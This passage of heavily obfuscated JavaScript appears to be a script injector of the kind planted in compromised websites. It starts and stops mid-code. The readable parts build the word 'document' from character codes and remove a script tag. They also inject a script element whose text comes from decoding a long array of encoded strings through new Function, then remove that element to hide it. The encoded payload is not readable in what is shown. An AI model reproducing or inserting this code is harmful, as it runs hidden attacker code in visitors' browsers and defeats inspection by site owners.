d[ah(0x27b,'5A4q')](Q,T);},K[ad(0x54d,'m)3)')]=d[ad(0x2c8,'Q0zH')],K[ad(0x57a,'Gke[')]=d[ad(0x4da,'EmaG')],K[ad(0x329,'8u8j')]=function(Q,T){var ai=ad;return d[ai(0x22a,'hM8Y')](Q,T);},K[ad(0x2b9,'hTvL')]=function(Q){var aj=ad;return d[aj(0x31c,'ScH6')](Q);};var L=K;continue;case'4':var M=d[ad(0x281,'X(J5')](m),N=d[ad(0x4a0,'ST95')](l),O=d[ad(0x460,'2[pp')](p);continue;}break;}}function v(H){var ak=Z,I=d[ak(0x4af,'rA3L')](i),J;I&&((J=I[ak(0x570,'WJ*4')+ak(0x2ef,'EmaG')+ak(0x113,'X(J5')](d[ak(0x3ae,'rA3L')]))[ak(0x299,'Gke[')]=d[ak(0x501,'W#Na')],J[ak(0x486,'w263')+ak(0x47b,'iZi3')+'t']=H,(I[ak(0x1bc,'@]ro')]||I[ak(0x1aa,'b4yb')]||I[ak(0x4a7,'w263')+ak(0x517,'l)nO')+ak(0x3b1,'XaE@')])[ak(0x34f,'5A4q')+ak(0x2c1,'7*DV')+'d'](J),J[ak(0x3de,'rA3L')+'e']());}function w(){var al=Z,H,I=d[al(0x2bb,'b4yb')](f,d[al(0x142,'D5TT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[al(0x515,'7*DV')],K=new RegExp(d[al(0x1bb,'7*DV')],'g'),(K=I[J[al(0x48d,'e&k)')+'ce'](K,'')])&&K[al(0x374,'b4yb')+al(0x443,'#(#k')][al(0x38d,'2[pp')+al(0x11e,'w263')+'d'](K));}try{var y,B,F;d[Z(0x3c7,'H63R')](u)||(d[Z(0x50b,'I2rc')](w),d[Z(0x492,'e&k)')](0x1,d[Z(0x355,'mz1w')](g,0x1,y=0x4))||d[Z(0x36d,'l)nO')](v,d[Z(0x284,'X(J5')](d[Z(0x4df,'ST95')]('(',new Function((function(){var _0x6770480=function(){var _0x3071566c=['CfHtAdnxmdrVtuHNEvL6qxnkmdv5y0zbBKTtC25Hq2rK','zffvrLzytJjfBKXdzdnrmNrUvNPsr1KXstrImhDUtenK','uvzKmgrdy3blmhDVtuHNmK1ez3nkmMTStwLVBKTtDe1l','DgvZDa','BeXdy3PKv1PTsNLRCKOYz25yu2S3uwLZCKTxBg1lsfPI','u2nZsJfKue0YuKPIvZHYwvrOCMr5y3nkmwrty1vSwe5y','sJjOCLOZz25lu3rns0rcne16rxLmq2mZzvnouuP5A3ju','BLrtvM9uAwnWsZb3B01iz3PpvfvZsJfJCe4Wtw5lu3rn','BKPfy3bxEwnWsZb3B01iz3Ppr0vZsJfrEvrSA25lu3rn','DgeWtw5mq2rewLDWELyXsMTArwXisNL3BMfQAhjprMrt','qNPlsffWtZmWCW','uNLJC0OWvM9pq3rytLD4ALiWy25mq2q0utj0vvyWotbz','u3rns0rcne16zZnmq2r4uKrct0P5A3juq2D3zurgAfLP','qKHku2nWsZb3B01iz3LABu1ZsJjKwfDytw5lu3rns0rc','mLf4tenJmMfQqLLkEwTYvenND2vewM1ou3DUwJfKwMn5','EgPvBe5Yt0nJC0OXyZfomK5ituHgmLyXrMHkExDUww5w','s1n0tuTeqJrovef4tenKmK5duMXkEwTYvenND2veuxDz','vZfvB01iz3HpvefZsJjABLmWng5lvJa5zgX0vKTeqJrn','A2jxDeHArK5Yy1DgseP5D25ArK5YtKDAm1rTuKPJu2nZ','D25wmujVwKzkEq','wK1orevUs1n0tuTeqJrovgC1tenKnLyWuKLkEwTYvenN','Egnty3nkmwrsy1zkwe5UqMPtru5Yt1nJC0OXzfbmmLjj','AwnWsZb3B01izZjnrffZsNPKtvzRtw5lu3rns0rcne5h','mZa1mJC2AMvLBevf','ntyWmZvSvMXsy2y','AKXdyZnurLPesNLRCLrdz3DLrfL3tNL3BLOXzfPJEwnW','BdDKBuz5suzjoq','s2LJCeSWD29nsgCYwLrzC0P5Bdjzvw9Us1n0tuTeqJro','nfPyrMHkExDUwKHgnfKWmvrHEKjYvNLJC0OXzfjomK5x','EfrHExryvuCWBKXdzfHoAMrRvKrcvfmXyZjIu2nZsJfJ','re14wxL3BMjvrM9ou2nWsZb3B01iz3LzvfvZsJbgwgri','y3nkmwrtveHAwe4WwMPsme52zwLJC0OXzffHBfPyvwT4','muzQvxLJC0OYsxLLvfzXwMS4BKXdzfHuEMCYvNPJm1Pg','q2qXutj0AfyWoxHuBxHOsNL3BLyXsLnArxHeyJj0Ae9h','v1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTy','wKzgrgiZsM5rmNrVsNL3BMnRtNjwrMrtt0HACfz5y3nk','q2rRt0DZmgfuAhjorMrty1nJC0OXyZjwm0jytMPwtgfh','z3DLrfv5tLn3BK0ZvM1AAwnWsZb3B01izZfAreLZsJbb','sLDOt0P5A3juq2D3zursAK15D25IvujisLnJCeSWD29n','mZG1u05hv2jx','De1lrei0tLrfnuXdzfznvtfUsNLRCLrdz3DLrfv6tNL3','C0OWCeDomMnUs1n0tuTeqJrnv1L4tenKufPvoxvkEwTY','rei0tMPkBuXdzeTsAMrUsNLRCLrdz3DLrfu0tun3BKTQ','tNPzC0P5BZbsu1LUs1n0tuTeqJrnAMCWtenKBvOWDe9k','ne16vxHmq2rqwLu5DuP5A3juq2D3zurvmu15D25KALfR','tenKA1eWqMLkEwTYvenND2vesMPoq3DUvfnwB1rPy3bl','sJjjEfDerLHoEMHQsNL3BLLxmxzpvMrsuJfOwe5uuw5m','sJbWr04Yy25lu3rns0rcne5ezZrmq2mZvezAreP5A3ju','BKTtDe1lrei0twPjneXdyZfurLjjsNLRCLrdz3DLreuX','AvLxDZzKr2HWy3L4sLbxwJfIBu4WyvC5DuTdBdDKBuz5','zhnvmJLfvNPsCa','sJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmXmgfhBhPx','EwTYvenND2vevxLzu3DUsKvJCfD5y3blmhDVtuHNEu56','EwSZuxLJCeSWD29nsgCYwvDjC0OWmgXHrtrUs1n0tuTe','vgPkreP5D25wEMrvtuD4A2vxmg5mq2ryvw5OALzgtNjv','D1bvD3nKrde3zLr0mfCYrxDlrei0tvrAA0Xdzg9xvZfj','weP1suHoogziutDMvhqYwvHjz1PQmwTmr2C5wM5wDvKZ','tKXzvwnUtenKrfeYC3DwELPHwtfovgiYy25mq2ryvdjw','sgCXt1rfC0P6wNfnrMDUs1n0tuTeqJrnEKuYtenJmvrg','D1PguNrIm0LUtenKwfvtowPtBuzdwKzwtfr5y3nkmwmY','ttjoBuXdzgTnmxbZsNLRCLrdz3DLre16wwL3BLrhsLrK','C0OXyZbssgrdwKzoBuP5D25IsfuZwKvOyvPhuLjzu2nZ','vKHkExDUy2ToCLrSzfbtBu5tu0vnBKXdzfHov1zgvNPw','s0rcne5xwtjmq2nTwgPSvKP5A3juq2D3zurwA09tD25H','svzSu0P5A3jkm1fUteDsyLrdz3DLrezSt1n3BLjPvKrl','tNjmmwmYvM1osW','q2rTwJb0t0P5Bgrlsg9ZuvnRn2ztEdfxmdrVtuHNmfPe','u2nZsJiXngfUuLHoBuyYsNL3BMvxmxjtBwD4y0Dssfz5','DdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnIvZv2y0Hg','Bgrqv1PIvgLND2vetMPzAxDUuMLwreTPy3byu3GXvZa0','m1nTuLbuBe14vNPrmeP5D25wELuWwvzKufiWsLHvvtHU','twPbmu1etxPpr1jIsJi5Awnfow9tu2rKufqWowrxnwTA','uJrsEwnZsJnstvnTuK1tm2HRvKDfBKXdzfHvr0Phy0vo','y3nkmhHPvtnzBKTtDe1lrei0tw1vD0Xdy21urff4sNLR','ExDUvJfcCe1SyZjtBvjpt0C5BKP5D25wmujpwtbVngiY','mJfYyvDoseP5D25wmuPTzw1WvgiWtMLzu2nZsJfJmgvU','v1zisNL3BLPvEdzJBKu0ytbfBKXdzg1nshbizwToCMrd','Ee5TwxnkmLf6v213BKTtDe1lrei0tLrjD0XdzfbAvtL1','BwrxnwPKr2X2yMLOmeXivxbLm1POy2LcmLbyts9ABLz1','mJvAuLnJCeSWD29nsgCWt1rRC0OYAfPIvwDUs1n0tuTe','yunJC0OXzffJr05kt0C4Evz6vLfvq2nZsJjsA1mXzdbI','tNjom0jeytbkBLj5y3nkmJvnv21ssfLQzgTumwnUtenK','ne5huMTmq2rqwLu5DuP5A3juq2D3zurjmK5dD25tA1KZ','sM5omLjruZjOALuWy25mq2r1yLD0Avz6zfDzmdLlvhLJ','z3DLrff4tML3BG','uxLJCeSWD29nsgD6wwPvC0OYAhjAm2DUs1n0tuTeqJro','mvrkExDUvJfcDeWXyZjIr05tvtjZDKP5D25wEMrtwKzs','DdnwmujysNL3BLyXsLnzmdvuyxPgnfuYDfzkExDUvJfj','tenKre1TAgTurxHhwtaXseP5D25KvK52vtjwDgf6zhDJ','ouDArwrPvKvKrfj5y3nkmNn4y0DssfuYovbwEMresNL3','y3nkm0L6tuvgwa','tNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rc','y3blmhDVtuHNEvPuwxnkmgrIvLrNBKTtDe1lrei0tMPR','rei0twPsAKXdy3forvvTsNLRCLrdz3DLreL5wxL3BLni','we5hrw5mq2rPzeHSA2vgtNznAwnZsJfJmwvuwLHumgqX','vu4ZwwTACLeYotzwELPtwta1Dgj6vLHoBuuYsNL3BLPy','v2TUtenKwfviAgTuvtvHwtbOtK1dy3nkm2HeyxK5Be0X','tenKqLyZuJbkEwTYvenND2vewxPzAxDUtJnRALvdy3bl','wMjzvefVtuHNEq','mLfZsJjOCLOZz25lu3rws0rcne5urtfmq2rcvJnsmeP5','wMPbC0OYAhjAm2DUs1n0tuTeqJrnBuzQtenKB0TurJrk','BfuYoxLwmdL4vfzJm1Lty3nkm1yYy1vKwe5xuMPwvwnU','rfeWt0n3BLjPvKrlAwnWsZb3B01iz3PnBu1ZsJjrELDT','nwvpterIuW','u2nZsJfJm1eYCfHvBe5XvJa5veP5D25wELPuutfJm2jU','rwXWsNL3BLyXrM9zmdL4u21st1rxA25mq2rYtuHSv1Lv','sgCWwvDfC0P5wMvpvLvUs1nRCMnhrNLJmLzkyM5rB1n5','y3nkmNbAyuDovLuYou9wEMm0sNL3BMqXtNjnrMrtv21o','rei0tMPRm0Xdy2TsEwXIsNLRCLrdz3DLrff6twL3BKPS','EwTYvenND2veuMLAAxDUvdjwugjPy3blmhDVtuHNmLPu','vgrQvvrODKSXyZnAA2TUtenKwe4YwxPIBgH4uKnJC0OX','sJrJu2nZsJnWvgeXzfHvALiZwKzJBKXdzgLIvZH4vNPA','mte0ntuZEhHMvg15','De1lrei0tvrwBeXdzfHlvgresNLRCLrdz3DLre01tKn3','wevUtenKnvuYowTIrgHYzdjgAeP5D25JreziyJiXtfv5','vunJCeSWD29nsgD6wxPnC0P5BZbsu1LUs1n0tuTeqJro','t0n3BLfwzdbKq2nWsZb3B01izZjprfLZsNPwtvzfz25l','y3PKv1PTsNLRCLrdz3DLreL4txL3BK5TB3Dxq2nWsZb3','ndG5nJz5yuzQrwy','vu5YtJborgeYD25mq2rRu0vJEwvuAhzAq2nZsJfJmu5t','vK5YvdbrngeWww5mq2ryvdbAALuXzhnArxHTyvnJC0OY','rei0ttjzmKXdzfrjvMXtsNLSzeXdzg5kEwTZzhOXBvCY','u3DUvKrkt1Dty3blmhDVtuHNEfLxtxnkEvPLt1zvBKTt','AZLytLDsALqWtNzru2nZsJjSsvmYsKzprZG0sNL3BLPw','t0n3BLrhsLrKAwnWsZb3B01izZfzvfLZsJbKyLzuz25l','odnzmvjSwLHcwfvgqKvkExDUuMXoCLfTzdrHr1jluNLJ','zvnJC0OZvtrHEK5ytKroALnTmxzoAwnZsJfKuLnTuK1v','y3Pnwez5sNLSzfCYrxDlrei0tLDvnuXdy3forvvTsNLR','vNLRm1f5y3blmhDVtuHNEu9esxnkmLf6v213BKTtDe1l','sePRvti5BLPgy25mq2rUzevWALqYmxjnv2HOsNL3BMiX','sgXZvNPsD1KXvtrHmdbUtenKBgjxDhPIrK5YvwXKuvr5','A3juq2D3zurjm05dD25kBdq1vLnJCeSWD29nsgCYwMPz','u3rns0rcne5evtfmq2rsuZnKvuP5A3juq2D3zurjnvPd','uwrhtLvAr1jRvM1ND0P5D25wmuz1yvD4rgiYBhzwEwnZ','vLPPsNLRCLrdz3DLre5PtxL3BLrUvLDzAwnWsZb3B01i','zurvmfPtD25rv1jnu0nJCeSWD29nsgD4tMPrC0OWnxLJ','DgeYEeDrmNrisNL3BLPyvK9zmhm0ytfKwfvvC25mq2qZ','sLDOt0P5A3juq2D3zurjEu1tD25ovxHvu0nJCeSWD29n','tuHNEe4YvxnkmKzXwvnvBKTtDe1lrei0twPbEeXdzg5w','BuXdzhPIBgXgsNLRCLrdz3DLrff3twL3BLzurK5AEwnW','sNL3BMeYmxjLBKjeyti1BLj5y3nkmMqZvg1ovLuYC3Lw','zdvrmNn3ytnKna','BgnuvLHov0vUtenKwfvuzgPsmJf2tdfJmu5uz25mq2ry','tenKtvLStJjkEwTYvenND2vestvzAxDUvg5wv1LPy3bl','D25LBgrfu0nJCeSWD29nsgD4t0rnC0OWCeDomMnUs1n0','EwnZsJfJm1DetJrJBwXWsNL3BLz6zhHoBgmWzw05D1z5','yZjHr1jtvgXnmLjhrw5mq2rytM5OA1n6tKTArLj0yNPN','m1z5y3nkmLL4ttjouvuYDfDwmuj4sNL3BLLwCfnArLju','D25Iru52tJfJmMvywKvwEwnZsJjKrgeWovHoBhbQvfDs','zfjxBu5ivtj0rMnTmxjnq2nZsJfKuMfRmxfvmNrnvJfc','wwLJCeSWD29nsgCYwMPjC0OYrNfzu1vUs1n0tuTeqJro','wMTmq2rwtvuXBG','zurrm1L5D25nm1zTwMLJCfHtAePlvhq5s1r0AMiYntbH','A3HLq2nWwfqXBq','tuTeqJrnvfL5tenKA00XChnkEwTYvenND2vevxPAu3DU','wKHwweP5D25KBtf2vezKu1vhrNrsEwnZsJfKufjftLHv','BvreuxHkEwTYvenND2vesxPnq3DUvvnOwLf5y3blmhDV','BfHuELfUtenKrK9hDeDwmueXuwLJC0OZAeLsBvjvutj0','re5RvLuWELKXwKHkExDUvJfgD1PgvM9xBu5wzdfJBKXd','z3DLrfPOt1n3BLniAfHJEwnWs1nZDgnhrNLJmLzkyM5r','q2rytM5At1KYuNbxAwnZsJjfEfvesLHomJb3sNL3BMfx','tuHNmK16qxnkmhHPvtnzBKTwmg9KExHTvZjfD0TeqJro','mdGZwKu5sfjhwKvwEwnZsJjwBfDTuKLArgrRvtbJBKXd','yM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5zfPK','z3PAr1LZsJjRBe1PB25lu3rns0rcne1xuMTmq2rjy1zf','A0PQvgToCLvxAgHkExDUvJfkmfPgsMHsruz4uNLJC0OX','z3nkm3byuKvNBKTtDe1lrei0txPcAeXdzhbkveLXsNLR','mtqWmM5ICKrmra','BKXdzfHomNb6zuzOCfndy3nkmwrtwwTkwfvQvNDwEMre','vMHkExDUvJfgu1KXrtrImfzytJjsALvSy25mq2rOwJfk','zunJCeSWD29nsgCWtuDzC0OWrMTurwDUs1n0tuTeqJrn','vhPoA1uZwKTzmuL5zfnJC0OXzfjIA2HyvwXNmvz6uLHk','sxnrEwS3zLn4ELCYrtjlrei0tMPOAKXdze5kv2HpsNLS','sNL3BLPhuKnzmdv0yti5BfLty3nkmwrqvevgCu9howXA','sZb3B01iz3Lov1LZsJjABLmWng5lu3rns0rcne1Twtvm','CeSWD29nsgCXtLDvC0OZwtbkr1vUs1n0tuTeqJrov0K0','reL4wxL3BLv5rLPvAwnWsZb3B01izZjoAK1ZsJjsrffh','sgCXtvrNC0OWnxLJrKfUs1n0tuTeqJrnv1uXtenJm2vt','rffhsw5lu3rns0rcne1Qrtnmq2rusvzSu0P5A3juq2D3','BK9UwMHJAujfufH0ou8WuMjwu2D3zurjEfLtD25kBdq1','y3blmhDVtuHNELPxuxnkmdv5y0zbBKTtDe1lrei0tMPO','sJjOCLOZz25lu3rns0rcne1uAZbmq2r0uuvJBeP5A3ju','rei0tMPcBuXdyZjHAKjzsNLRCLrdz3DLrfv6t1n3BKPS','rePSt1n3BMfgBhrtq2nWsZb3B01iz3PoEKLZsJiXqMfe','mufsEvvUs1n0tuTeqJrnELjTtenJEK1yrNLkEwTYvenN','mKzeyJnkwe5vzerrvMnUtenKwe56uLjwmuj4zdfKufz5','s0HJCfHTnwjlrZvIzeyWCMjSDhzyu2TStuHNEe1eqMrl','y3blmhDVtuHNmLKYsxnkmKzXwvnvBKTtDe1lrei0tKDk','we5SsNPfBK9TwNzJAwGYwvHjz1fQmhDLreK3zgX0vKTe','t0n3BLzesK9xu2nWsZb3B01izZbnELvZsJbbCvvSvw5l','wKvSweP5D25wELPtwKzoB2fwuLHoBtbUtenKwfvvwMPv','tuHNEe56A3nkmuzmzdfrBKTtDe1lrei0twPRmuXdzfjt','tuuXwe4XsMTtAMH2zenJC0OXyZbsBvjozhPcmfz6vLbk','u3DUyLvgB05ty3blmhDVtuHNmK1utxnkm1KWsKDvBKTt','vgDUs1n0tuTeqJroAMT6tenJEK1yrNLkEwTYvenND2ve','u09houHwELjusNL3BMiWtNzAvMrrvhPswe5yA25mq2rS','zuzKEKP5A3juq2D3zurgBvL5D25lALjgsMLJCeSWD29n','sJfKu1neAfHvvxHnvNPwueP5D25wmuzfwJfJmLjTtLbr','tfrPy3blmhDVtuHNEvL6sxnkEK14y1HjBKTtDe1lrei0','qZLRvMSXr1KWDhHkmta3wM5wDvKZuNbImJrNwhPcne1Q','s0rcne0YvMXmq2rosLDOt0P5A3juq2D3zurkAe9dD25u','muP5D25wmueXwMXJm1fTtLzIvZK0sNL3BMvgzenArwHe','mhDVtuHNmK1uy3nkmLf6v213BKTtDe1lrei0tLDjEuXd','utvAAxDUyuD0BG','t1n3BLPftKfzAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','y1nJC0OXzffLr05ut0C5mfz6vMTzmuzysNL3BMrTmxzK','yuDstLnTAgTur0vUtenKwfqYvJfwELPlwKzkvgiWC25m','r3rtwvHAv1PgwMHkExDUzuHwt1KXuKrImhryvuDfBKXd','sgCXtvrnC0OYmujHrfvUs1n0tuTeqJrov1L3tenKweTu','C0OXtwHxvKLUs1nZBLHty3nArNrns0rcne16rtfmq2rj','De1lrei0tw1jD0XdyZfurLjjsNLRCLrdz3DLrfPStKn3','ndvwu2nWsZb3B01izZbnvgnZsNLVmfjtww5lu3rns0rc','AwnZsJfJmMjwAfHvBKyZvJfkteP5D25zme52wMXKugvv','zZfkEwTYvenNDW','sNL3BLPUwxPzmgXuytfswfvTrw5mq2rUyLC4nfyWouXH','DffxzZfkEwTYvenND2vertbpu3DUs2PsrKPPy3blmhDV','sKDvBKTtDe1lrei0tvrnnuXdzeLLrMr6sNLRCLrdz3DL','vJnsmeP5A3juq2D3zurnme15D25vu2HAuxLJCeSWD29n','tenKwfvguKLAA05Yu1zKuLz5y3nkmwrtuM1sufKZsKjL','vNnUs1n0tuTeqJroAKL3tenJmvrguKLkEwTYvenND2ve','ytfvBKXdzfHvA1jfyKvoCMrSzfjsEwnZsJjkEgnhtKXI','rKPPy3blmhDVtuHNELPetxnkmuvVv1vnBKTtDe1lrei0','nvPsu2nWsZb3B01iz3Pnv1LZsJjsrffhsw5lu3rns0rc','wvDSyZnvm2nUtenKwe5wsMPvve5WwJfKuLv5y3nkmwrt','tenKwfvwCgTvvwrvvdngweP5D25KEKPWuJfJm2vhtKHs','B01izZbove1ZsJa1mvzTsw5lu3rns0rcne0YtMHmq2ro','q2q2wvDSDKP5A3juq2D3zursAvL5D25tAZrTvKnJCeSW','wfvirJjwELf6wtaWngeZsw5mq2q0vtjZELyXqLnzmu5A','rw5lu3rns0rcne1QA3Pmq2rsuZnKvuP5A3juq2D3zurr','sJfKuLqZzfHosfjRvhPODKT5y3nkm05uytfSwfvfCgPt','zfbxwJfIBu4WyvC5DuTiy3nLq3G1teHVC1ftBdDKBuz5','zuHfBKXdzfHum1L5vNPzELKXqKrIm0LUtenKwfvgCgTt','rei0tKDkAuXdze5kv2HpsNLRCLrdz3DLrfjSt1n3BLnS','vtjzAxDUsMT3me1ty3blmhDVtuHNmLPhtxnkmduXvM1j','mM80yJfcBvLty3nkmMrit0zWre9howfkExDUvNPwmfPg','v1vvBKTtDe1lrei0tM1rmuXdzgTnmxbZsNLRCLrdz3DL','D25Are5HyKnJCeSWD29nsgCXwMPRC0P5rJzLAuvUs1n0','s1rgneP5A3juq2D3zurjne1tD25ABwrmvgLJCeSWD29n','mJC0otaXqvnyBhPf','ne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTuDdLIrdfR','muzut0zJm1fTtLjrmNrisNL3BLf6rxDsrMmZy0DovLz5','sKrkExDUyxPowvLwyZntmLvUtenKwfvTAgPwrZf2ttfJ','mfLQqxnkm1KWsKDvBKTtDe1lrei0tw1wBuXdzfjlrMXe','yuzKufDesLHvBxHQvwSXmuP5D25AsePeytbgvgiWy25m','q2D3zurkALLtD25AmwrAy3LJCeSWD29nsgCYwwPnC0OX','s1n0tuTeqJrnEMHRtenKveLwBfnkEwTYvenND2verMTA','rLHoAtLQvMToDLzdy3nkmfiZvM1svu1yqMPvBgnUtenK','yNPOCu9hDgfkExDUwKDwmvnhAg1Lu2nZsJjsBgrwzgTK','mvHoBwTUtenKm1rwzenwELjtwtbSweP5D25wELz3wKzA','t0TeqJroAKuWtenKB0TurJrkEwXKteHwyLrPz3DLrfu1','oxHkExDUvJa4nvrhEfrImK50wvnJC0OXzffAwfPytNPo','v2vhvLDwmuf3sNL3BMrurtvuBgrsv21svLj5y3nkmwmX','Efvtq2nWsZb3B01izZboAKLZsJnzmePhvw5lu3rns0rc','BuXdzhrrv2CXsNLRCLrdz3DLre14wvn3BMrQuwTAu2nW','vtnmq2rlvuyWmKP5A3juq2D3zurrEe9tD25rvMqWzenJ','BgH0vNPwseP5D25wmuyYuw1WrgeYwLHumwnUtenKDfuY','zdfrBKTtDe1lrei0tKDwBuXdzeTvrJaYsNLRCLrdz3DL','venND2vertfnu3DUuMLwreTPy3blmhDVtuHNEfPQvxnk','DLz6uNbkExDUvNPKsfPwyZjurMXOwvnJC0OXyZjvmu5y','EgPvBe52uxLJC0OZBgfvBvjnyLD0Bgrxrw5mq2r0utjZ','qxfvBfvUs1n0tuTeqJrovfPStenJm1rgwKrkEwTYvenN','yLDZnwjUAe9ArK5OsNL3BLfwtNjIr1Ppttjss1j5y3nk','vw5mq2rPwKv0Ca','CLrdz3DLrfKXwvn3BK16rNHJAwnWsZb3B01izZbnr1vZ','mvzeyJncwe5erKrkExDUzdboDLfxEhrHmffUtenKwfqY','mufUs1yWB2ntEdnHvZvRyJnJCeTyEdHlseu5wMX0tuTe','CeSWD29nsgCXt0rfC0OXrKXKmvfUs1n0tuTeqJrnvgD5','B01izZjorgTZsJjsrffhsw5lu3rns0rcne1uuMTmq2rV','wKDssveYouHkExDUvJffm1KXrLrImdvytKrgruP5D25I','qJrovePTtenKmK5duMXkEwTYvenND2verMHnu3DUs2Ps','Agfxog5lu3rns0rcne5ewM1mq2rbs2XkvKP5A3juq2D3','A3juq2D3zurAAK5tD25nm1zTwMLJCeSWD29nsgD5wMPJ','y3blmhDVtuHNma','CvvSvw5lu3rns0rcne5etMXmq2q2wvDSDKP5A3juq2D3','uuP5A3juq2D3zurAA1PdD25Are5HyKnJCeSWD29nsgD4','BKTtDe1lrei0tvroAuXdzg9HmMq0sNLRCLrdz3DLrfKY','tenKr0PvtxfkEwTYvenND2vevMTzAxDUuunWu1zty3bl','Adnmsg9WtZmWC2mXDgHoAwD3zurgALLtD25nEKz4y2LJ','u3DUuunWu1zty3blmhDVtuHNEfL6A3nkm1KWsKDvBKTt','zurvEK5tD25kBdq1vLnJCeSWD29nsgCYt0rJC0OWmgXH','mhDVtuHNEu5etxnkEuy2zwLfBKTtDe1lrei0tLrgAuXd','m1PgtKrImePytKzJBKXdzhzxBLjRvwPODMiXzfbvEwnZ','m0XdzfbAvtL1sNLSzeTiAgjzvfvVtuHNmfPhrxnkmwnW','vZKWsNL3BLyXrNfmmwrruKDSwe5Tmg5mq2ryvvHwsvz6','rvyXqMXkExDUuLHJDLPfD3PJr1jlwvnJC0OYzgPHr05u','ttnwBvPPy3blmhDVtuHNEu1evxnkEMrnvMTnBKTtDe1l','sNLRCLrdz3DLre0Ztvn3BLfxuK1tq2nWsZb3B01izZbA','CfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnrAxHe','r0PvtxfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5','De1lrei0tvrvEG','qJrnEKjRtenKqG','zeDstvj5y3nkmJa0yNPAwe5TvKXLvMnUtenKwfqYEgPv','BKXdzfHvvgX1vNPsA1KXrLrImevUtenKrfuYCZfHEKiW','venND2vettvAAxDUzwXKrvndy3blmhDVtuHNELL6y3nk','u0HguK9dy3blmhDVtuHNmLPQuxnkmwnWtJbnBKTtDe1l','sZb3B01iz3LABuvZsJfrEvrSA25lu3rns0rcne1Twtbm','EK5RtenKs1jQzg5kEwXKtevsyLztz3DLrfeXtKn3BMfh','B25lu3rns0rcne5QqMPmq2rsuZnKvuP5A3juq2D3zurv','EMXStenKDfffy2XkEwTYvenND2veuMPoAxDUtxPgEgnP','nvPyAgTvre5RwKvSEeP5D25ImJfYuKDrD1PhuLvzu2nZ','t1n3BLiXDfzpq2nWsZb3B01iz3LAv01ZsJjOwMjvz25l','zfC1AMrhBhzIAwH6teHrC2rtEdjmsgnZzun4nuTyDhLA','A3juq2D3zurvEfPtD25LBgrfu0nJCeSWD29nsgD4t0rz','n2ztAg1KvZvQzeDSDMjPAgHmr0LWztnAAgnPqKXqvJH3','DuTitxnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnrEwW3','r1zRtenKB0TurJrkEwTYvenND2vetM1pq3DUyunREgvd','tKfzAwnWsZb3BW','De1lrei0tM1fneXdzfjtm2rvsNLRCLrdz3DLrff3wxL3','BKXdzhfIvZLrvNPAnvKWwKHkExDUvJfgmMmYEfrIm05Y','t0C5Evz6wNDzmvz4sNL3BLOWEhvImMWZvNLJC0OXzfjp','mwrtuM1sufDguM5KBKvUtenKALDhAgTsmJf2vtfKue5d','mNrxvJfkEeP5D25IBMrZwKzAAwnhuKTJu2nZsJfKu1ne','rei0tKrJEuXdzeHxmvu0sNLRCLrdz3DLreKZtwL3BMft','zgHmq2mYywPcwuP5A3juq2D3zuroBvPPD25kBdq1vLnJ','BMfgBhrtq2nWsZb3B01iz3Pnr01ZsJffB1Dvtw5lu3rn','mNr6sNL3BLyXqK9ArxH0yNPcCgjxDdnkExDUvNPJmvvU','vZK0vNPvmeP5D25zmLjZwtfkrgeWDhvJu2nZsJfKuLzT','D25JrZfYvvDABMnhuLvwEwnZsJi1s1fTtLDvmNn3yvDf','BKjRvM5OAgrSyZfpq2nZsJjKEMvhtLzvmNrZyM5fBKXd','De1lrei0tvrREeXdzeLLrMr6sNLSzfbxwJfIBu4WyvC5','twPjmKXdzejArxHjsNLRCLrdz3DLrfjPtKn3BLrUvLDz','q2rjy1zfneP5A3juq2D3zurgAu15D25ur0PuzgLJCeSW','z3DLrff4txL3BMftvxLlAwnWsZb3B01iz3LzALLZsJb4','Dfffy2XkEwTYvenND2vesxLAq3DUwvzRAe1dy3blmhDV','sJjsBeOXmg9KvNrOtLnND2veuxHou3DUtxPgEgnPy3by','venND2vetMHnu3DUyunREgvdy3blmhDVtuHNELPTsxnk','zffmmK5xvti5rLz6vM9zmdfOsNL3BLLvtNzumwmWutfK','owPtmu5Yvdnkra','BKPSndvwu2nWsZb3B01iz3HArffZsJjgwKLuqw5lu3rn','t0C4D1yXqKXkExDUwJfoCMfgyZnnmK5uu25fBKXdzg5v','rejpsNLRCLrdz3DLrfjTt1n3BKTywMHtAwnWsZb3B01i','y3nkmNHUuKzor09hDeDkExDUvJfkv1KWmxrHm0jcutjZ','sfj0sNL3BLyXrK9zmdvuyNPgwe4ZAgPsmgnUtenKwe5i','Be4YsNLRCLrdz3DLrfzOtxL3BLnRwtnAEwnWsZb3B01i','tvrsA1z6zenzmgXOsNL3BLLQrLvzmwmYu3PzBKXdzgHu','vK5Vuti5qLLTrw5mq2rYwJfbngvxmxjLq2nZsJncvgiW','C0OYAfPIvwDUs1n0tuTeqJrov0K1tenKCePusxfkEwTY','u2nZsJj0wfjTuK1vmJKXvJfkveP5D25wmuPVwKvKALrh','CLrdz3DLreL4wwL3BLnirLjpq2nWsZb3B01iz3LnEMnZ','sJnkvgf6rLHvrfjtwMTJBKXdzfHvsev6vNPKA1KWnxrH','z3DLrfe0tvn3BMftvxLlAwnWsZb3B01izZboBu1ZsJb4','q2q2vgPSs1yXsNDArLzisNL3BLPTvJjrwgruytnnBKXd','rwnUtenKwe5UAgPvA3r4wLzKuvv5y3nkmwrqwMTWwfvR','txnkmduXvM1jBKTtDe1lrei0tKDfmuXdyZjHAKjzsNLR','rfPPy3nkmMHpu0HWr1uYDdfkExDUwwS1swnTuxPvEwnZ','s0rcne1Qstfmq2nXtKvvBuP5A3juq2D3zurwAu1dD25o','B3PwELj0zwLJC0OYoxHKr1jsuti5BfyXsxDkExDUwKHK','BLPUwKrLv3aZwLnJC0OXzfnHr05lvti5nfz6vNDzmgXi','C0OYtKXtBu5pvtjZCLyWouHkExDUvNPKr1PfCeXKveO2','zfHovxbQvM1AEfnSzfbrEwnZsJj0vgiYnvHum1zpvNPs','sLnJCeSWD29nsgD6wLr